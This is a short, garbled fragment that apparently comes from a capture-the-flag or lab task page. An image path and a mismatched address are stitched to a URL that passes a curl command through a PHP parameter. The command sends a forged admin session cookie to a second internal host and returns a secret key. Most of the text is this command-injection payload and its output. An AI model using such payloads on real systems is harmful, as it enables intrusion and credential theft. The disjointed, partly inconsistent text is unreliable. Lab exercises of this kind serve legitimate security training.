 Level 三級 Address No.1188, Wuzhong Avenue, Wuzhong District, wuhan, Hubei Province
URL http://172.2.224.5/4.php?0=curl -b "session=eyJ1c2VyIjoiYWRtaW4ifQ.Z4Np5g.oyk-hACYrzVUJo_4y2uZXH37qDc Download Task File
Download Task File Detail
http://172.2.224.5/4.php?0=curl -b "session=eyJ1c2VyIjoiYWRtaW4ifQ.Z4Np5g.oyk-hACYrzVUJo_4y2uZXH37qDc" "http://172.2.224.6:8888/key"
{
"key": "key = \"4f5d1d5d-1d5d-1d5d1d5d1d5d\"",
"message": "key"
}